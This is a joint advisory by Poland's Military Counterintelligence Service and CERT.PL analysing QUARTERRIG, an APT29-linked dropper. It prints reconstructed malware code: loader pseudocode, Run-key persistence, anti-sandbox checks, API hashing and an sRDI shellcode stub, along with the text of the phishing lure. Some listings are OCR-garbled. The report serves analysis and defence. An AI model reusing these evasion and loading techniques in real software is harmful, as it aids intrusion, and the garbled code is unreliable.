**Joint advisory by:**

**Military Counterintelligence Service & CERT.PL**

# **QUARTERRIG**

**Malware Analysis Report**

**13 April 2023**



# <span id="page-1-0"></span>**Table of Contents**





# <span id="page-2-0"></span>**Threat Summary**

QUARTERRIG<sup>1</sup> is a dropper that was used in an espionage campaign significantly overlapping with publicly described activity linked to the APT29<sup>2</sup> and NOBELIUM<sup>3</sup> activity sets. QUARTERRIG does not contain any other capabilities aside from downloading and executing  $2^{nd}$  stage. To bypass security products, QUARTERRIG heavily relies on obfuscation based on opaque predicates and multi-stage execution, interweaving shellcode and PE files. HALFRIG and QUARTERRIG share some of the codebase, suggesting that QUARTERRIG authors have access to both HALFRIG source code and the same obfuscation libraries.

QUARTERRIG was first observed on 14<sup>th</sup> March 2023<sup>4</sup>. Its second, slightly modified variant was observed on 16<sup>th</sup> March 2023. The only difference between those versions is a modified encryption scheme. Same second variant (with identical mid-execution steps) was also observed on  $6<sup>th</sup>$  April 2023<sup>5</sup>. Last observed attempt to deliver QUARTERRIG took place on 7<sup>th</sup> April 2023 and used a third iteration that introduced small changes to the shellcode allocation and execution mechanism. All collected samples staged CobaltStrike Beacon.

QUARTERRIG was deployed similarly to the HALFRIG and SNOWYAMBER – via spearphishing email. First three campaigns used a link leading to the ENVYSCOUT script, while the one from 7th April used either server-side validation script or forgoed delivery scripts completely (no JS script was observed). Interestingly, ENVYSCOUT scripts used to deploy QUARTERRING differ from past ones by having additional analysis-hampering capabilities. Three iterations of "enhanced" ENVYSCOUT were secured. First included logging visitor's user-agent and IP address. Second iteration removed hardcoded decryption key from the script, instead obtaining it from the other script hosted on the same compromised webiste that validated recorded user-agent and IP address<sup>6</sup>. Third and final ENVYSCOUT

<sup>1</sup> A.K.A. GRAPHICALNEUTRINO (RecordedFuture), ref. https://www.recordedfuture.com/bluebravo-usesambassador-lure-deploy-graphicalneutrino-malware.

<sup>2</sup> https://www.mandiant.com/resources/blog/tracking-apt29-phishing-campaigns

<sup>3</sup> https://www.microsoft.com/en-us/security/blog/2021/05/28/breaking-down-nobeliums-latest-earlystage-toolset/

<sup>4</sup> According to the samples we have been able to collect.

<sup>5</sup> The only difference being domain used to deliver Cobalt Strike. Cobalt Strike Team Sever address was the same as in Beacon samples collected between 14<sup>th</sup> and 16<sup>th</sup> March.

<sup>6</sup> Probably against hardcoded list of expected values.



improvemend moved environment validation to the remote server<sup>7</sup>. All ENVYSCOUT variants used

a single byte XOR as the payload decryption key.

 $^7$  Third iteration of ENVYSCOUT was observed just few hours after second one. Adversary has swapped files mid-campaign. Someone probably realized, that storing expected victim connection patterns locally on the C2 wasn't such a good idea afterall.

# <span id="page-4-0"></span>**Detailed Technical Analysis**



### <span id="page-4-1"></span>**Delivery**

#### <span id="page-4-2"></span>**Phishing Email**

QUARTERRIG was delivered via spear phishing email containing a PDF attachment. The phishing email used a diplomatic-theme message as a lure:



Figure 1 – phishing email containing a PDF with a link to ENVYSCOUT delivering QUARTERRIG

The email had a PDF attachment. In the PDF content, there was a link, leading to ENVYSCOUT hosted on a compromised website. The same technique was used to deliver HALFRIG and SNOWYAMBER.



Figure 2 - PDF containing a link to ENVYSCOUT



No. 1422 - 4/2023 - MZV

The Embassy of the Czech Republic presents its complements to the all Diplomatic Missions and International Organizations and is pleased to invite you to a wine tasting event that will be held at the Embassy of the Czech Republic on April 13, 2023.

Please fill out an application for participation in the event and send it to the e-mail address: jozef.zielen@embassy.mzv.cz

Applications are submitted until April 11,2023, then registration will be closed.

You can download all relevant information about the event and the participation form from our website.

5 April 2023

Figure 3 - PDF containing a link to ENVYSCOUT

#### <span id="page-5-0"></span>**Container File**

QUARTERRIG was delivered using the same techniques as HALFRIG, and similar to the delivery chain used by SNOWYAMBER. Both delivery chains reused the same legitimate binary from the MS Word application to side-load a DLL containing the first stage of the malware. Both chains also employed the same naming technique that hides the actual file extension with the use of multiple spaces.

QUARTERIG's execution is also separated into multiple stages, although in contrast to HALFRIG, it does not rely on multiple DLL files, instead using single sideloaded DLL and in-memory execution of later stages. Those stages are embedded into the shellcode stored in the accompanying XSD file. To protect payloads, malware heavily relies on RC4 encryption. The flowchart below illustrates the observed delivery chain:





Figure 4 - QUARTERRIG delivery and execution chain

# <span id="page-6-0"></span>**1 st Stage - Initial DLL – hijacker.dll**

The first stage of QUARTERRIG's execution is a simple loader that shows multiple similarities to the first stage of HALFRIG including multiple direct code overlaps. Based on data found in DLL, its original name was hijacker.dll. The DLL starts off by decrypting a number of WinAPI function names. Encrypted strings are retrieved from the .data section and stored in a decrypted form throughout program execution.

All strings are encrypted using the RC4 algorithm and a hardcoded key. Strings are also constructed directly on the stack, adding an additional anti-analysis layer to the obfuscation.

Military Counterintelligence Service CERT.PL

**if** ( HIBYTE(word\_1800086BC) )

 $HIBYTE(word 1800086BC) = 0;$ 

rc4\_string\_crypt(&szKernel32, **13i64**);

{

 $\{$ 

 } }

{

}

 $v4 = * (v2 + 4);$ 



After API strings are decrypted, a new thread is spawned using CreateThread API. The original thread is suspended, and execution continues only in the new one. The same design pattern was used in HALFRIG. Reconstructed DllMain is shown on the listing below:

a1->kernel32\_dll = &szKernel32; *// kernel32.dll\x00\xff*

```
BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
\mathfrak{t} __int64 (*GetCurrentThread)(void);
   unsigned int v4;
   __int64 (__fastcall *OpenThread)(_QWORD, _QWORD, _QWORD);
  _int64 v6;
   __int64 v7;
  void ( _fastcall *CreateThread)(_QWORD, _QWORD, _int64 ( _fastcall *)( _int64),
  int64, DWORD, int *);
   int v10;
   if ( fdwReason == 1 )
  \mathcal{L}_{\mathcal{A}} GetCurrentThread = load_api_addr(&api_struct.module_base, api_struct.GetCurren
tThread);
     v4 = GetCurrentThread();
     OpenThread = load_api_addr(&api_struct.module_base, api_struct.OpenThread);
     v6 = OpenThread(THREAD_ALL_ACCESS, 0i64, v4);
    v10 = 0;
     CreateThread = load_api_addr(&api_struct.module_base, api_struct.CreateThread)
;
     CreateThread(0i64, 0i64, main_thread, v7, 0, &v10);
   }
   return 1;
}
```


The following IDAPython script can be used to recreate the structure used to store module information

and API names:

```
name = "api\_load"struct id = idc.add struc(\theta, name, \theta)
```
apis = ["module\_base","kernel32.dll","VirtualAlloc","RtlCopyMemory","VirtualProtec t","VirtualFree","GetCurrentProcess","GetModuleHandleA","K32GetModuleInfo","Create FileA","CreateFileMapping","MapViewOfFile","CloseHandle","FreeLibrary","GetSystemD irectory","GetLastError","LoadLibrary","GetSystemInfo","GetPhysicallyInstalledSyst emMemory","UnmapViewOfFile","GetTickCount","Sleep","GetCurrentProcessId","OpenProc ess","GetModuleFileName","CopyFileA","CreateDirectoryExA","CreateThread","K32EnumP rocesses","CreateRemoteThread","VirtualAllocEx","VirtualProtectEx","WriteProcessMe mory","CreateRemoteThread\_0","K32EnumProcessModules","K32GetModuleBaseNameA","Virt ualFreeEx","SuspendThread","FreeConsole","OpenThread","GetProcAddress","GetCurrent Thread","GetExitCodeThrea","WaitForSingleObject","TerminateProcess","CreateToolhel p32Snapshot","Process32FirstW","Process32NextW","GetFileAttributesExA","CreateProc essA"] **for** off, api **in** enumerate(apis):

idc.add struc member(struct id, api, off  $* 8$ , idaapi.FF QWORD, -1, 8)

The new thread retrieves the content of "bdcmetadataresource.xsd". This file accompanies hijacker.dll and contains encrypted shellcode of the further QUARTERRIG stages. Shellcode is decrypted using RC4 with a hardcoded key. Shellcode execution is facilitated using a simple jmp instruction. The following listing illustrates the thread's reconstructed code:

```
int64 fastcall main thread( int64 current thread)
{
  unsigned int ( __fastcall *SuspendThread)( __int64);
   _QWORD *file_strings; 
  int64 v5[9]; SuspendThread = load_api_addr(&api_struct.module_base, api_struct.SuspendThread)
;
  if ( SuspendThread(current thread) == 0xFFFFFFFFF )
    return 0i64;
  file strings = decrypt and get file strings(v5);
   sub_180001CA0(file_strings[4]); // "bdcmetadataresource.xsd"
   return 1i64;
}
```


### <span id="page-9-0"></span>**2 nd Stage - Shellcode – DLL Loader**

Shellcode retrieved from the XSD file is a simple DLL loader based on an open-source sRDI project $^8$ .

The DLL to be loaded is embedded in the loader shellcode.

Loader utilizes several WinAPI functions dynamically resolved using the GetProcAddress API. The required addresses for LdrLoadDLL and GetProcAddress are retrieved using API Hashing.

```
qmemcpy(v91, "Sleep", 5);
qmemcpy(v93, "LoadLibraryA", 12);
qmemcpy(v92, "VirtualAlloc", 12);
qmemcpy(v94, "VirtualProtect", 14);
qmemcpy(v97, "FlushInstructionCache", 21);
qmemcpy(v95, "GetNativeSystemInfo", 19);
qmemcpy(v96, "RtlAddFunctionTable", 19);
LDRLOADDLL = void ( fastcall *)(QWORD, QWORD, int *, _int64 *))load_ap
i by hash(0xBDBF9C13);
LDRGETPROCADDRESS = (void (-fastcall *)(\n  int64, int *, \n  int64, \n  int64))load api by hash(0x5ED941B5);
```
Loader selects DLL export that will be called based on another hashing:

```
start+0:
call $+5pop rcx ; get current address
mov r8, rcx
mov edx, 3137192214 ; export function hash
add r8, 71F14h
mov r9d, 4
push rsi
mov rsi, rsp
and rsp, 0FFFFFFFFFFFFFFF0h
sub rsp, 30h
mov [rsp+38h+var_18], rcx
add rcx, (offset unk_B19 - offset loc_5) ; get the MZ offset
mov [rsp+38h+var_10], 0
call sub_45 ; jump to loader
mov rsp, rsi
pop rsi
retn
endp
```
<sup>8</sup> <https://github.com/monoxgas/sRDI/blob/master/ShellcodeRDI/ShellcodeRDI.c>



Reconstructed export hashing can be illustrated using the following script:

**def** hash(x):  $s = 0$  **for** x **in** x.encode():  $s = r \cdot (s, 13) + x$ **return** s

Hashed export name found in the shellcode corresponds to "runnder\_dll".

```
>>> hash("runner dll\x00")
3137192214
```
# <span id="page-10-0"></span>**3 rd Stage – Intermediate Shellcode Loader – runner.dll**

Runner.dll is an intermediate step loader – it is similar in implementation and in functionality to hijacker.dll. Runnder.dll is responsible for facilitating several OPSEC checks before decrypting and loading the next stage. It is another similarity in design to the HALFRIG execution chain.

Runner.dll starts with decrypting WinAPI functions using the same routine as hijacker.dll. Next, OPSEC checks are performed including:

1. Verifying whether sleep calls are skipped (emulated):

```
GetTickCount = load api addr(&a1.module base, a1.GetTickCount);
first tick count = GettickCount();
Sleep_1 = load_api_addr(%a_1_model_0, a_2, a_3, a_1, a_2, a_3, a_4, a_5)Sleep_1(100i64);
GetTickCount 1 = load api addr(&a1.module base, a1.GetTickCount);
if ( GetTickCount 1() - first tick count < 0x64 )
     goto exit_0;
```
2. Verifying whether the module file name matches the expected one:

```
original_filename = *decrypt_and_get_filename(v18); // "AppvIsvSubsystems64.dll"
memset(module_filename, 0, 0x400ui64);
v10 = copy api strings(&a1);
GetModuleFileName = load api addr(&v10->module base, v10->GetModuleFileName);
if ( !GetModuleFileName(0i64, module_filename, 1024i64) )
   goto exit_0;
LODWORD(v12) = 0;if ( *original filename )
{
   do
    v12 = (v12 + 1);while ( original filename[v12] );
}
```
**CERT.PL>.** 

Military Counterintelligence Service CERT.PL

```
LODWORD(v13) = 0;if ( module filename[0] )
{
   do
    v13 = (v13 + 1); while ( module_filename[v13] );
}
if ( v13 < v12 || !compare_strings(original_filename, &module_filename[(v13 - v12)
]) )
  exit(0);
```
If both checks are passed, persistence is established. The persistence technique used in QARTERRIG is exactly the same as the one in HALFRIG and SNOWYAMBER. The content of the ISO file is copied to the new directory created with the hardcoded name "OfficeBackendWorker" in %LocalAppData% folder.

```
bool fastcall copy files(api load *a1)
{
   api_load *api_strings; // rax
   void (__fastcall *Sleep_1)(__int64); // rax
   __int64 (__fastcall *api_addr)(char *, char *, _QWORD); // rax
    __int64 CreateDirectoryExA; // rbx
   api_load *v6; // rax
   void (__fastcall *Sleep)(__int64); // rax
   char *v8; // rdi
   __int64 v9; // rbp
   __int64 (__fastcall *CopyFileA)(_QWORD, _QWORD, _QWORD); // rax
   _BYTE a1a[400]; // [rsp+20h] [rbp-198h] BYREF
  api strings = decrypt and get api strings(a1a);
  Sleep 1 = load api addr(&api strings->module base, api strings->Sleep);
   Sleep_1(6i64);
  api addr = load api addr(&a1->module base, a1->CreateDirectoryExA);
  CreateDirectoryExA = api addr(a1->LocalAppData directory, a1->localappdata offic
e_bakckend_worker, 0i64) & 1;
   v6 = decrypt_and_get_api_strings(a1a);
   Sleep = load_api_addr(&v6->module_base, v6->Sleep);
   Sleep(6i64);
  v8 = 8a1 - 5data 4[32];
   v9 = 4i64;
   do
\{CopyFileA = load api addr(&a1->module base, a1->CopyFileA);
     LODWORD(CreateDirectoryExA) = CopyFileA(*v8, *(v8 - 4), 0i64) & CreateDirector
yExA;
    v8 + = 8;
     --v9;
   }
   while ( v9 );
   return CreateDirectoryExA != 0;
}
```


QUARTERRIG's execution is facilitated via a new entry to the Run registry key (\Software\Microsoft\Windows\CurrentVersion\Run), with the value named as OfficeBackendWorker. The value set up in the Run key refers to the Note.exe executable - <FOLDERID\_LocalAppData>\OfficeBackendWorker\Note.exe.

Once the persistence is set up, the process proceeds to launch another stage. It starts off by retrieving a path to the "ole32.dll" file by concatenating the filename and the directory returned from the "GetSystemDirectory" WINAPI call. Runner.dll then copies the beginning and end of the ole32 module to the memory and copies the embedded encrypted shellcode into the space between previously copied parts of ole32. We assume that this specific way of wrapping shellcode with fragments from legitimate binary is done to obfuscate it and bypass checks from AV/EDR solutions.

After parts of ole32 and shellcode are copied into memory, Runner.dll decrypts shellcode with another hardcoded RC4 key, modifies permissions using VirtualProtect, and jumps to the first shellcode instruction.



Figure 5 – QUARTERRIG uses particular technique to copy shellcode into memory. It first copies the hardcoded amount of "head" and "tail" bytes form legitimate DLL, then copies encrypted shellcode in-between ole32 parts and finally decrypts it in place.



### <span id="page-13-0"></span>**4 th Stage – Shellcode – Dropper Loader**

The  $4^{\text{th}}$  stage of the QUARTERRIG execution chain is another DLL loader shellcode. It is responsible for loading embedded DLL that facilitates downloading of the final payload from the C2 server.

The  $4^{\text{th}}$  stage is also the most obfuscated stage of the execution. Aside from previously observed obfuscation techniques, it employs a large number of opaque predicates to hinder analysis. Additional OPSEC techniques that were not previously observed are implemented in this stage.

The 4 th stage uses a custom checksum function to resolve WinAPI functions. The same function is also used to verify the integrity of the decrypted next stage. The Python script below implements custom checksum computation:

```
from malduck import uint32, Uint32, chunks
def hash_data(data: bytes, magic: int) -> int:
     assert len(data) < 12
    data len = len(data)if len(data) \langle 16:
        data = (data + b''\x00'').ljust(16, b"\x00")
    data = list(data)data[12] = (data len * 8) % 256data = bytes(data) ret_hash_a = Uint32(magic & 0xffffffff)
    ret_hash_b = Unit32(magic >> 32)o, p, r, s = [uint32(x) for x in chunks(data, 4)] for iterator in range(27):
        ret_hash_a = (\text{ret\_hash\_b + ret\_hash\_a.ror(8)}) ^ o
        ret_hash_b = ret_hash_b.rol(3) \wedge ret_hash_a
        v = ss = (p.ror(8) + o) ^ Uint32(iterator)
        o = o.rol(3) ^ s
        p = rr = vfinal_hash = int(ret_hash_a) | (int(ret_hash_b) \ll 32)return final hash ^{\wedge} magic
```


Next stage DLL is embedded in shellcode as an encrypted blob. It is decrypted using custom cipher:

```
\frac{1}{\sqrt{1-\frac{1}{2}}\sinh(\theta)}rdrand r9
                     r^{2} r^{2}rer
 \mathbf{v}\frac{1}{10000RD} (\_R9) = \_ROR2 \_ (\_R9, 4);<br>
\frac{1}{108YTE} (\_R9) = \_ROL1 \_ (\_R9, 6);<br>
\frac{1}{108YTE} (\_R9) = \_ROL1 \_ (\_R9, 6);<br>
\frac{1}{108YTE} (\_R9) = \_ROL1 \_ (\_R9, 6);\text{Los} = \text{va};<br>
\text{LOSYTE (EDI)} = \text{ROL1 (EDI, 16)};<br>
\text{mm\_crc32_u64 (v57, R9)};<br>
\text{LOBYTE (R9)} = -R9;
 \equivasm
 \overline{C}r9, 9<br>di, 9
     rer
     rel\mathbf{y}v58 = v283;<br>if (!v342 || !v341 || !v340 )
 \left\{ \right._asm
     \overline{t}rdrand r9d
          rdrand rsi
          relr9w, 8
     \overline{\mathbf{v}}return OXFFFFFFFF164;
 \mathcal{Y}v308 = v14;_asm
 \overline{A}rdrand r15d<br>rdseed r15d
